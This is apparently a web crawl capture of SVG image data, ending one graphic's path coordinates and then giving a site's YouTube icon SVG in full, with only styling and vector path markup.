d="M192.053,207.108a13.982,13.982,0,0,1,1.568-6.408,15.808,15.808,0,0,1,1.84-2.8H194.4v18.41h1.06a15.808,15.808,0,0,1-1.84-2.8A13.982,13.982,0,0,1,192.053,207.108Z"/><path class="df" d="M192.96,207.108a13.338,13.338,0,0,1,1.5-6.117H194.4v12.234h.056A13.338,13.338,0,0,1,192.96,207.108Z"/><path class="dg" d="M193.867,207.108a12.709,12.709,0,0,1,1.426-5.826H194.4v11.652h.892A12.709,12.709,0,0,1,193.867,207.108Z"/><path class="dh" d="M194.4,207.108v0Z"/><path class="di" d="M194.4,207.108v0Z"/><path class="dj" d="M194.4,207.108v0Z"/><path class="dk" d="M194.4,207.108v0Z"/><path class="dl" d="M194.4,207.108v0Z"/><path class="dm" d="M194.4,207.108v0Z"/><path class="dn" d="M194.4,207.108v0Z"/><path class="do" d="M194.4,207.108v0Z"/><path class="dp" d="M194.4,207.108v0Z"/><path class="dq" d="M194.4,207.108v0Z"/><path class="dr" d="M194.4,207.108v0Z"/><path class="ds" d="M194.4,207.108v0Z"/><path class="dt" d="M194.4,207.108v0Z"/><path class="du" d="M194.4,207.108v0Z"/><path class="dv" d="M194.4,207.108v0Z"/><path class="dw" d="M194.4,207.108v0Z"/><path class="dx" d="M194.4,207.108v0Z"/><path class="dy" d="M194.4,207.108v0Z"/><path class="dz" d="M194.4,207.108v0Z"/></g><path class="ea" d="M193.914,141.411l-95.6,46.347L66.909,169.626Z"/><path class="eb" d="M193.914,141.411,113.638,196.6l31.406,18.132Z"/><path class="ec" d="M113.638,196.6l80.276-55.194-95.6,46.347,7.662,29.12Z"/><path class="ed" d="M96.918,186.951l97-45.541-95.6,46.347Z"/><path class="ee" d="M113.638,196.6l80.276-55.194-79.02,55.919Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg
body_size: 1414
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33.404" height="18.527" viewBox="0 0 33.404 18.527"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b,.c{fill:red;}</style></defs><g transform="translate(-1072 -18.081)"><g transform="translate(-30)"><path class="a" d="M212.533,107.82l-3.143-1.942v7.766l3.142-1.942,3.143-1.942Zm0,0" transform="translate(903.243 -82.414)"/><path class="b" d="M20.1,14.87l3.143,1.942,3.143,1.942-3.143,1.942L20.1,22.636V14.87Zm-9.931,8.3c.266,2.545,1.288,3.561,3.356,3.883a87.993,87.993,0,0,0,17.884,0c2.068-.323,3.09-1.338,3.356-3.883a49.949,49.949,0,0,0,0-8.826c-.266-2.545-1.288-3.561-3.356-3.883a87.993,87.993,0,0,0-17.884,0c-2.068.323-3.09,1.338-3.356,3.883a49.988,49.988,0,0,0,0,8.826Zm0,0" transform="translate(1093.534 8.595)"/><path d="M16.75,23.312c-1.193.04-2.455.061-3.75.061a67.464,67.464,0,0,1-8.864-.449c-1.929-.3-2.7-1.2-2.929-3.434a49.667,49.667,0,0,1,0-8.721c.234-2.235,1-3.133,2.929-3.434.313-.049.681-.1,1.094-.138a.508.508,0,1,0-.1-1.01c-.43.045-.815.093-1.146.145A4.222,4.222,0,0,0,1.326,7.6,5.219,5.219,0,0,0,.2,10.663,50.879,50.879,0,0,0,.2,19.6a5.22,5.22,0,0,0,1.129,3.061A4.221,4.221,0,0,0,3.98,23.927a68.372,68.372,0,0,0,9.02.462c1.307,0,2.58-.021,3.784-.061a.508.508,0,0,0-.034-1.015Zm0,0" transform="translate(1102 12.219)"/><path d="M188.893,4.794a5.222,5.222,0,0,0-1.129-3.061A4.222,4.222,0,0,0,185.11.462,68.376,68.376,0,0,0,176.089,0c-1.307,0-2.58.021-3.784.061a.508.508,0,1,0,.034,1.015c1.193-.04,2.455-.061,3.75-.061a67.471,67.471,0,0,1,8.864.449c1.929.3,2.7,1.2,2.929,3.434a49.628,49.628,0,0,1,0,8.721c-.234,2.235-1,3.133-2.929,3.434-.313.049-.681.1-1.094.138a.508.508,0,0,0,.052,1.013l.053,0c.43-.045.815-.093,1.146-.145a4.223,4.223,0,0,0,2.654-1.271,5.222,5.222,0,0,0,1.129-3.061,50.881,50.881,0,0,0,0-8.932Zm0,0" transform="translate(938.911 18.088)"/><path d="M206.451,99.834l-6.285-3.883a.508.508,0,0,0-.775.432v7.766a.508.508,0,0,0,.775.432l6.285-3.883a.508.508,0,0,0,0-.864Zm-6.044,3.4V97.293l4.811,2.972Zm0,0" transform="translate(912.734 -72.918)"/><path d="M132.356,4.048h.034a.508.508,0,0,0-.068-1.014h0a.508.508,0,0,0,.034,1.015Zm0,0" transform="translate(976.847 15.21)"/><path d="M360.619,341.663a.508.508,0,0,0,.033,1.014h.035a.508.508,0,0,0-.068-1.013Zm0,0" transform="translate(760.144 -306.224)"/></g><path class="c" d="M4.855-15.207l-.239.218a1.818,1.818,0,0,1-.265.171q-.223.13-.223.192a1.789,1.789,0,0,0,.363.571,1.445,1.445,0,0,1,.363.654l-.052.27q-.052.29-.228.29A.648.648,0,0,1,4-13.195q-.213-.353-.379-.353-.083,0-.182.555t-.41.555q-.156,0-.291-.223a.953.953,0,0,1-.135-.5.255.255,0,0,1,.041-.114l.228-.633a.11.11,0,0,0-.125-.124,2.63,2.63,0,0,0-1.276.612.323.323,0,0,1-.1.052q-.207,0-.207-.3a.469.469,0,0,1,.1-.348,1.021,1.021,0,0,1,.368-.187,1.289,1.289,0,0,0,.415-.213.792.792,0,0,1,.342-.166.756.756,0,0,0,.379-.239,2.633,2.633,0,0,0-.41-.679.849.849,0,0,1-.223-.576q0-.207.166-.207.1,0,.425.28l.2.145a1.693,1.693,0,0,1,.312.306q.062.1.135.1t.062-.1a.523.523,0,0,1,.114-.259.623.623,0,0,0,.114-.207v-.218q0-.062.156-.145a.325.325,0,0,0,.042-.114v-.041l-.073-.228q0-.145.26-.145.508,0,.508.674,0,.124-.228.28l-.093.249v.083l-.021.093q0,.062.052.062l.384-.218.145-.187a.423.423,0,0,1,.311-.1q.3.218.3.27a.642.642,0,0,1-.14.254A.672.672,0,0,1,4.855-15.207Z" transform="translate(1100 35)"/></g></svg>